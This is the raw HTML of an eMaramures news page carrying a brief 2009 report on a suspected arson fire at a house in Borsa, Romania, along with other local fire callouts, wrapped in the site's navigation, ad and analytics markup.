	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">INCENDIU – Patru ore de lupta cu flacarile intr-o gospodarie incendiata in Borsa</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Admin eMM' src='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/adminemm/" data-wpel-link="internal">Admin eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/incendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa/" data-wpel-link="internal">9 februarie 2009</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fincendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=INCENDIU+%E2%80%93+Patru+ore+de+lupta+cu+flacarile+intr-o+gospodarie+incendiata+in+Borsa%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fincendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=INCENDIU+%E2%80%93+Patru+ore+de+lupta+cu+flacarile+intr-o+gospodarie+incendiata+in+Borsa&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fincendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fincendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa%2F&title=INCENDIU+%E2%80%93+Patru+ore+de+lupta+cu+flacarile+intr-o+gospodarie+incendiata+in+Borsa" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><p><STRONG>Pompierii Garzii de Interventie Borsa au intervenit in cursul noptii de duminica spre luni, 8/9 februarie, pentru stingerea unui incendiu care a izbucnit in gospodaria unui localnic, de pe strada Vasile Alecsandri. Patru ore au luptat pompierii pentru stingerea flacarilor, care au mistuit circa 200 de metri patrati de acoperis din lemn invelit cu tabla si 100 de metri patrati perete de rigips la mansarda. </STRONG><BR><BR>Din primele cercetari, efectuate impreuna cu politia, incendiul se pare ca a fost declansat ca urmare a unei actiuni intentionate. Politistii continua cercetarile pentru identificarea autorilor. <BR><BR>Pompierii din Borsa au mai participat la alte doua interventii pe parcursul weekend-ului. Una dintre ele a avut loc duminica, 8 februarie, la un foc de vegetatie uscata pe Dealul Bobeica, iar pompierii au fost nevoiti sa urce 4 kilometri pe jos pana la locul incendiului pentru ca drumul a fost inaccesibil autovehiculelor. A ars circa 1 hectar de vegetatie uscata. Un foc de vegetatie uscata s-a inregistrat si la marginea satului Danesti, in comuna Sistesti, unde duminica dimineata pompierii baimareni au stins focul care a cuprins o proprietate. Au ars doar 100 de metri patrati de vegetatie. <BR><BR>Un alt incendiu stins de pompierii din Borsa s-a produs duminca seara la o gospodarie de pe strada Principala din Moisei. Au ars 4 metri patrati de lambriuri din lemn si funinginea din cosul de fum. Cauza focului a fost cosul de fum necuratat. <br /> Sursa: Ioana Osan</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/style-baimareanul-lorand-coza-transforma-femei-obisnuite-in-vedete-tv/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">STYLE – Baimareanul Lorand Coza transforma femei obisnuite in vedete tv</h3>
        </a>
    
            <a href="https://www.emaramures.ro/curs-valutar-bnr-9-februarie-2009/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Curs valutar BNR - 9 februarie 2009</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/curs-valutar-bnr-9-februarie-2009/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/curs-valutar-bnr-9-februarie-2009/" data-wpel-link="internal">
                        Curs valutar BNR - 9 februarie 2009                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/eveniment-astronomic-eclipsa-de-luna-prin-penumbra-azi-dupa-amiaza/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/eveniment-astronomic-eclipsa-de-luna-prin-penumbra-azi-dupa-amiaza/" data-wpel-link="internal">
                        EVENIMENT ASTRONOMIC – Eclipsa de luna prin penumbra, azi dupa-amiaza                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container"></div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_218475_0_697f3d9617919  normal " data-unique="jnews_module_218475_0_697f3d9617919">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_218475_0_697f3d9617919 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-218475 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_218475_1_697f3d96186cb  normal " data-unique="jnews_module_218475_1_697f3d96186cb">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501968 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-utile">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-concurs-pentru-postul-de-director-al-directiei-administrare-zone-verzi/" data-wpel-link="internal">Baia Mare: Concurs pentru postul de director al Direcției Administrare Zone Verzi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-concurs-pentru-postul-de-director-al-directiei-administrare-zone-verzi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502005 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alcool-la-volan-pericol-pe-drumurile-din-maramures-114-mg-l-la-etilotest-la-sisesti/" data-wpel-link="internal">Alcool la volan, pericol pe drumurile din Maramureș, 1,14 mg/l la etilotest la Șișești</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alcool-la-volan-pericol-pe-drumurile-din-maramures-114-mg-l-la-etilotest-la-sisesti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502002 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preventie-si-siguranta-scolile-din-baia-mare-sub-lupa-politiei/" data-wpel-link="internal">Prevenție și siguranță. Școlile din Baia Mare, sub lupa poliției</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preventie-si-siguranta-scolile-din-baia-mare-sub-lupa-politiei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502000 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-muzeu tag-sezatoare tag-traditii">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sezatoare-la-muzeu-traditia-continua-la-muzeul-satului-din-baia-mare/" data-wpel-link="internal">Șezătoare la muzeu – tradiția continuă la Muzeul Satului din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sezatoare-la-muzeu-traditia-continua-la-muzeul-satului-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501992 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-mizeri tag-targ-traditional">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/imaginea-unui-dezastru-ne-batem-joc-unii-de-altii/" data-wpel-link="internal">Imaginea unui dezastru: Ne batem joc unii de alții?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/imaginea-unui-dezastru-ne-batem-joc-unii-de-altii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_218475_1_697f3d96186cb = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
